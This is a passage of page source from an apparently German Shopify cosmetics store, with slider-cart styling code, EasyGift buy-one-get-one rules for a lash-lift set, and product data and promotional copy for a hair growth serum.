        input: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 }
      };
      return radiusMap[element]?.[value] || 0;
    }


    const getLineHeightOffset = (fontSize) => {
      if (fontSize === 16) return 4;
      if (fontSize === 18) return 5;
      return 6; // for 20px, 14px, 12px, 10px
    };

    const generalStyles = `
:root {
   --cr-slider-cart-desktop-cart-width: ${window.SliderCartData.settings.desktop_cart_width}px;
   --cr-slider-cart-background-color: ${window.SliderCartData.settings.background_color};
   --cr-slider-cart-text-color: ${window.SliderCartData.settings.text_color};
   --cr-slider-cart-error-message-color: ${window.SliderCartData.settings.error_message_color};
   --cr-slider-cart-corner-radius-button: ${calculateCornerRadius("button",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-image: ${calculateCornerRadius("image",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-input: ${calculateCornerRadius("input",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-top-bar-font-size: ${window.SliderCartData.settings.top_bar_font_size}px;
   --cr-slider-cart-top-bar-line-height: ${window.SliderCartData.settings.top_bar_font_size + getLineHeightOffset(window.SliderCartData.settings.top_bar_font_size)}px;
   --cr-slider-cart-image-width: ${window.SliderCartData.settings.image_width}px;
   --cr-slider-cart-empty-cart-font-size: ${window.SliderCartData.settings.empty_cart_font_size}px;
   --cr-slider-cart-empty-cart-line-height: ${window.SliderCartData.settings.empty_cart_font_size + getLineHeightOffset(window.SliderCartData.settings.empty_cart_font_size)}px;
   --cr-slider-cart-product-name-font-size: ${window.SliderCartData.settings.product_name_font_size}px;
   --cr-slider-cart-product-name-line-height: ${window.SliderCartData.settings.product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.product_name_font_size)}px;
   --cr-slider-cart-variant-price-font-size: ${window.SliderCartData.settings.variant_price_font_size}px;
   --cr-slider-cart-variant-price-line-height: ${window.SliderCartData.settings.variant_price_font_size + getLineHeightOffset(window.SliderCartData.settings.variant_price_font_size)}px;
   --cr-slider-cart-checkout-bg-color: ${window.SliderCartData.settings.checkout_bg_color};
   --cr-slider-cart-subtotal-font-size: ${window.SliderCartData.settings.subtotal_font_size}px;
   --cr-slider-cart-subtotal-line-height: ${window.SliderCartData.settings.subtotal_font_size + getLineHeightOffset(window.SliderCartData.settings.subtotal_font_size)}px;
   --cr-slider-cart-primary-button-font-size: ${window.SliderCartData.settings.primary_button_font_size}px;
   --cr-slider-cart-primary-button-line-height: ${window.SliderCartData.settings.primary_button_font_size + getLineHeightOffset(window.SliderCartData.settings.primary_button_font_size)}px;
   --cr-slider-cart-primary-button-bg-color: ${window.SliderCartData.settings.primary_button_bg_color};
   --cr-slider-cart-primary-button-bg-hover-color: ${window.SliderCartData.settings.primary_button_bg_hover_color};
   --cr-slider-cart-primary-button-text-color: ${window.SliderCartData.settings.primary_button_text_color};
   --cr-slider-cart-primary-button-text-hover-color: ${window.SliderCartData.settings.primary_button_text_hover_color};
   --cr-slider-cart-primary-button-border-width: ${window.SliderCartData.settings.primary_button_border_width}px;
   --cr-slider-cart-primary-button-border-color: ${window.SliderCartData.settings.primary_button_border_color};
   --cr-slider-cart-primary-button-border-hover-color: ${window.SliderCartData.settings.primary_button_border_hover_color};
   --cr-slider-cart-secondary-button-bg-color: ${window.SliderCartData.settings.secondary_button_bg_color};
   --cr-slider-cart-secondary-button-bg-hover-color: ${window.SliderCartData.settings.secondary_button_bg_hover_color};
   --cr-slider-cart-secondary-button-text-color: ${window.SliderCartData.settings.secondary_button_text_color};
   --cr-slider-cart-secondary-button-text-hover-color: ${window.SliderCartData.settings.secondary_button_text_hover_color};
   --cr-slider-cart-secondary-button-border-width: ${window.SliderCartData.settings.secondary_button_border_width}px;
   --cr-slider-cart-secondary-button-border-color: ${window.SliderCartData.settings.secondary_button_border_color};
   --cr-slider-cart-secondary-button-border-hover-color: ${window.SliderCartData.settings.secondary_button_border_hover_color};
   --cr-slider-cart-secondary-button-text-link-color: ${window.SliderCartData.settings.secondary_button_text_link_color};
   --cr-slider-cart-offer-bg-color: ${window.SliderCartData.settings.offer_background_color};
   --cr-slider-cart-offers-title-font-size: ${window.SliderCartData.settings.offer_title_font_size}px;
   --cr-slider-cart-offers-title-line-height: ${window.SliderCartData.settings.offer_title_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_title_font_size)}px;
   --cr-slider-cart-offer-subtitle-font-size: ${window.SliderCartData.settings.offer_subtitle_font_size}px;
   --cr-slider-cart-offer-subtitle-line-height: ${window.SliderCartData.settings.offer_subtitle_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_subtitle_font_size)}px;
   --cr-slider-cart-offer-badge-font-size: ${window.SliderCartData.settings.offer_badge_font_size}px;
   --cr-slider-cart-offer-badge-line-height: ${window.SliderCartData.settings.offer_badge_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_badge_font_size)}px;
   --cr-slider-cart-offer-image-width: ${window.SliderCartData.settings.offer_image_width}px;
   --cr-slider-cart-offer-product-name-font-size: ${window.SliderCartData.settings.offer_product_name_font_size}px;
   --cr-slider-cart-offer-product-name-line-height: ${window.SliderCartData.settings.offer_product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_product_name_font_size)}px;
   --cr-slider-cart-offer-price-font-size: ${window.SliderCartData.settings.offer_price_and_description_font_size}px;
   --cr-slider-cart-offer-price-line-height: ${window.SliderCartData.settings.offer_price_and_description_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_price_and_description_font_size)}px;
   --cr-slider-cart-offer-button-font-size: ${window.SliderCartData.settings.offer_button_font_size}px;
   --cr-slider-cart-offer-button-line-height: ${window.SliderCartData.settings.offer_button_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_button_font_size)}px;
   --cr-slider-cart-offer-button-bg-color: ${window.SliderCartData.settings.offer_button_bg_color};
   --cr-slider-cart-offer-button-bg-hover-color: ${window.SliderCartData.settings.offer_button_bg_hover_color};
   --cr-slider-cart-offer-button-text-color: ${window.SliderCartData.settings.offer_button_text_color};
   --cr-slider-cart-offer-button-text-hover-color: ${window.SliderCartData.settings.offer_button_text_hover_color};
   --cr-slider-cart-offer-button-border-width: ${window.SliderCartData.settings.offer_button_border_width}px;
   --cr-slider-cart-offer-button-border-color: ${window.SliderCartData.settings.offer_button_border_color};
   --cr-slider-cart-offer-button-border-hover-color: ${window.SliderCartData.settings.offer_button_border_hover_color};
   --cr-slider-cart-custom-text-font-size: ${window.SliderCartData.settings.footer_text_font_size}px;
   --cr-slider-cart-custom-text-line-height: ${window.SliderCartData.settings.footer_text_font_size + getLineHeightOffset(window.SliderCartData.settings.footer_text_font_size)}px;
}`;
    if (window.SliderCartData.enabled || window.sessionStorage.getItem(storageKey) === 'true') {
      const script = document.createElement('script');
      script.type = 'module';
      script.async = true;
      script.src = "https://cdn.shopify.com/extensions/019bfe7f-9898-7608-99ba-a54ad24cb4da/candyrack-390/assets/candyrack-slider-cart.js";

document.head.appendChild(script);

      const link = document.createElement('link');
      link.rel = 'stylesheet';
      link.href = "https://cdn.shopify.com/extensions/019bfe7f-9898-7608-99ba-a54ad24cb4da/candyrack-390/assets/index.css";
      document.head.appendChild(link);

const style = document.createElement('style');
style.type = 'text/css';
style.textContent = generalStyles;
document.head.appendChild(style);

const customStyle = document.createElement('style');
customStyle.type = 'text/css';
customStyle.textContent = window.SliderCartData.settings.custom_css
document.head.appendChild(customStyle);
}
}


initializeCandyrackSliderCart()


</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=luxecosmetics-germany.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk1MDQyMTU=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-10-10T10:52:56.039Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;de&quot;,&quot;shopDomain&quot;:&quot;luxecosmetics.de&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6708dbb29a3e9c794c6f34be":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Luxe Wimpernlifting Set (Kaufe 1 und erhalte 1 gratis dazu) - Default Title","variantId":45570732458265,"variantGid":"gid:\/\/shopify\/ProductVariant\/45570732458265","productGid":"gid:\/\/shopify\/Product\/8422166233369","handle":"luxe-wimpernlifting-set","sellingPlans":[],"alerts":[],"_id":"6739f16faf324d7dbab7444a"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":null,"title":"Lashlift B1G1","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/2256047604087"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Luxe Wimpernlifting Set (Kaufe 1 und erhalte 1 gratis dazu) - Default Title","variantId":"45570732458265","variantGid":"gid:\/\/shopify\/ProductVariant\/45570732458265","productGid":"gid:\/\/shopify\/Product\/8422166233369","quantity":1,"handle":"luxe-wimpernlifting-set","price":"39.95","alerts":[]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"6708dbb29a3e9c794c6f34be","name":"B1G1","store":"66f7b653611dd964e521cad7","shop":"luxecosmetics-germany","active":true,"createdAt":"2024-10-11T08:02:58.879Z","updatedAt":"2026-01-19T09:29:54.494Z","__v":0},"easygift-rule-673c8e3d32e0ce51422770c5":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Luxe Lashlift Set (1 kaufen 1 gratis erhalten) - Default Title","variantId":53453052281207,"variantGid":"gid:\/\/shopify\/ProductVariant\/53453052281207","productGid":"gid:\/\/shopify\/Product\/14617797788023","handle":"luxe-lashlift-set-buy-1-get-1-free","sellingPlans":[],"alerts":[],"_id":"673c8e3d32e0ce51422770c6"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"1 kaufen, 1 gratis erhalten","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/2256027287927"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"imageUrl":null,"subHeaderText":null,"showImage":false,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Luxe Lashlift Set (1 kaufen 1 gratis erhalten) - Default Title","variantId":"53453052281207","variantGid":"gid:\/\/shopify\/ProductVariant\/53453052281207","productGid":"gid:\/\/shopify\/Product\/14617797788023","quantity":1,"handle":"luxe-lashlift-set-buy-1-get-1-free","price":"39.95","alerts":[]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"673c8e3d32e0ce51422770c5","name":"Buy 1,Get 1 Free","store":"66f7b653611dd964e521cad7","shop":"luxecosmetics-germany","active":true,"createdAt":"2024-11-19T13:10:21.973Z","updatedAt":"2026-01-19T09:29:54.281Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5NTA0MjE1');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-10-10T10:52:56.039Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"de","shopDomain":"luxecosmetics.de"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8952122147097,"title":"Luxe Hair Growth Serum (Subscription)","handle":"luxe-hair-growth-serum-a","description":"Get thicker, fuller, shinier hair\u003cbr data-mce-fragment=\"1\"\u003eVisible results in as soon as 90 days\u003cbr data-mce-fragment=\"1\"\u003eFor women and men of all age groups\u003cbr data-mce-fragment=\"1\"\u003eFormulated for thinning, lackluster hair\u003cbr data-mce-fragment=\"1\"\u003eClinically tested and 100% plant-based\u003cbr data-mce-fragment=\"1\"\u003e90-day money-back guarantee\u003cbr\u003e\u003cbr\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003eNEVER AGAIN SHEDDING HAIR AND BALD SPOTS\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003eExperience fuller and thicker hair in 90 days\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAchieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eGENTLE AND SAFE FOR YOUR HAIR\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eClinically-tested and 100% plant-based\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\" reveal=\"\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eExperience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__451f6e1f-2d92-47ba-8401-aee9ec113758.heading\" class=\"product-block-title heading h3\" data-mce-fragment=\"1\"\u003eYour secret to beautiful and fuller hair\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cdiv class=\"product-block-tested-copy\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"fixed__text\"\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.header\"\u003e90-day money-back guarantee\u003c\/h2\u003e\n\u003cdiv data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.fixed_text\"\u003e\n\u003cp\u003eShine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don't see results, you can easily get your money back.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"collapsible__text\"\u003e\n\u003cspan class=\"collapsible__btn\" data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.collapsible__btn\"\u003eLearn more\u003c\/span\u003e\n\u003cp\u003eYou are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-11-29T11:03:31+01:00","created_at":"2023-11-29T11:03:47+01:00","vendor":"Luxe Cosmetics US3","type":"","tags":["static_reviews_1325"],"price":2495,"price_min":2495,"price_max":5495,"available":true,"price_varies":true,"compare_at_price":4995,"compare_at_price_min":4995,"compare_at_price_max":14995,"compare_at_price_varies":true,"variants":[{"id":47483495153945,"title":"1x Bottle","option1":"1x Bottle","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","public_title":"1x Bottle","options":["1x Bottle"],"price":2495,"weight":0,"compare_at_price":4995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":47483495186713,"title":"2x Bottles","option1":"2x Bottles","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 2x Bottles","public_title":"2x Bottles","options":["2x Bottles"],"price":3995,"weight":0,"compare_at_price":9995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":47483495219481,"title":"3x Bottles","option1":"3x Bottles","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Luxe Hair Growth Serum (Subscription) - 3x Bottles","public_title":"3x Bottles","options":["3x Bottles"],"price":5495,"weight":0,"compare_at_price":14995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"],"featured_image":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","options":["Size"],"media":[{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081879321,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227","width":1080},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081912089,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_2_2c9b9555-c637-4ad5-ad72-a8481d86b662.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112081944857,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_12_83002305-a66e-48ab-ae4b-b938fd998f45.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082010393,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_13_a90da8d5-fc6e-4ce7-b270-b671fa96e902.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair 